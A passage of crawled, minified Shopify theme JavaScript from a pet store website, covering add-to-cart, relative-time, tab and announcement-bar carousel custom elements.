variantId=this.addToCartEl.dataset.variantId,quantitySelector=this.querySelector("adev-quantity-selector"),quantity=quantitySelector?quantitySelector.getValue():1,formData=new FormData;formData.append("id",variantId),formData.append("quantity",quantity),formData.append("sections","cart-drawer,cart-icon-bubble"),formData.append("sections_url",window.location.pathname),fetch(window.routes.cart_add_url+".js",{method:"POST",body:formData}).then(response=>{if(!response.ok)throw new Error("Network response was not ok");return response.json()}).then(data=>{this.loadingState(!1),document.dispatchEvent(new CustomEvent("adev-cart-updated",{detail:data}))}).catch(error=>{this.loadingState(!1),console.error("Error adding to cart:",error)})}connectedCallback(){this.addToCartEl.addEventListener("click",this.handleAddToCart.bind(this))}disconnectedCallback(){this.addToCartEl.removeEventListener("click",this.handleAddToCart.bind(this))}}),customElements.get("adev-human-readable-time")||customElements.define("adev-human-readable-time",class extends HTMLElement{constructor(){super()}connectedCallback(){const data=this.dataset.date;if(!data)return;const[datePart,timePart]=data.split(" "),[day,month,year]=datePart.split("/").map(Number),[hour,minute]=timePart.split(":").map(Number),dateObj=new Date(year,month-1,day,hour,minute),diffMs=new Date-dateObj,diffMins=Math.floor(diffMs/6e4),diffHours=Math.floor(diffMins/60),diffDays=Math.floor(diffHours/24);let text="";diffMins<1?text="just now":diffMins<60?text=`${diffMins} min${diffMins===1?"":"s"} ago`:diffHours<24?text=`${diffHours} hour${diffHours===1?"":"s"} ago`:text=`${diffDays} day${diffDays===1?"":"s"} ago`,this.textContent=text}}),customElements.get("adev-tabs")||customElements.define("adev-tabs",class extends HTMLElement{constructor(){super()}connectedCallback(){this.querySelectorAll('[data-adev-tab="toggle"]').forEach(button=>{button.addEventListener("click",()=>{const id=button.dataset.id,tab=this.querySelector(`[data-adev-tab="tab"][data-id="${id}"]`);if(tab){if(tab.classList.contains("active")){tab.classList.remove("active"),button.classList.remove("active");return}this.querySelectorAll('[data-adev-tab="toggle"].active').forEach(tab2=>{tab2.classList.remove("active")}),this.querySelectorAll('[data-adev-tab="tab"].active').forEach(tab2=>{tab2.classList.remove("active")}),button.classList.add("active"),tab.classList.add("active")}})}),this.querySelectorAll('[data-adev-tab="open"]').forEach(button=>{button.addEventListener("click",()=>{const id=button.dataset.id,tab=this.querySelector(`[data-adev-tab="tab"][data-id="${id}"]`);tab&&(this.querySelectorAll('[data-adev-tab="open"].active').forEach(tab2=>{tab2.classList.remove("active")}),this.querySelectorAll('[data-adev-tab="tab"].active').forEach(tab2=>{tab2.classList.remove("active")}),button.classList.add("active"),tab.classList.add("active"))})})}});
//# sourceMappingURL=/cdn/shop/t/38/assets/adev.js.map?v=153341686835126170241766988397


--- FILE ---
content_type: text/javascript
request_url: https://thepawgrocer.com/cdn/shop/t/38/assets/adev-announcement-bar.js?v=82915852913943701031766988392
body_size: -335
content:
customElements.get("adev-announcement-bar")||customElements.define("adev-announcement-bar",class extends HTMLElement{constructor(){super()}initSlider(){const carouselEl=this.querySelector('[data-adev-announcement-bar="carousel"]');this.slider=new Flickity(carouselEl,{cellAlign:"left",contain:!0,wrapAround:!0,prevNextButtons:!1,pageDots:!1});const prevEl=this.querySelector('[data-adev-announcement-bar="prev"]'),nextEl=this.querySelector('[data-adev-announcement-bar="next"]');if(prevEl&&nextEl){const updateButtonState=()=>{};prevEl.addEventListener("click",()=>{this.slider.previous()}),nextEl.addEventListener("click",()=>{this.slider.next()}),updateButtonState(),this.slider.on("select",updateButtonState)}}destroySlider(){this.slider&&this.slider.destroy()}shopifyCustomizerInit(){Shopify.designMode&&(document.addEventListener("shopify:block:select",e=>{const block=e.detail,blockId=block.blockId,sectionId=block.sectionId,blockElement=this.querySelector(`[data-id="${blockId}"]`);if(blockElement){const index=blockElement.getAttribute("data-index");this.slider.select(index)}}),document.addEventListener("shopify:block:deselect",e=>{const block=e.detail,blockId=block.id,sectionId=block.sectionId}))}connectedCallback(){this.initSlider(),this.shopifyCustomizerInit()}disconnectedCallback(){this.destroySlider()}});
//# sourceMappingURL=/cdn/shop/t/38/assets/adev-announcement-bar.js.map?v=82915852913943701031766988392
